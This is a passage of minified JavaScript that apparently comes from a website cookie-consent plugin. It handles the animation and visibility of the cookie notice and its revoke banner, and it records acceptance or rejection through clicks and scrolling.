t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();
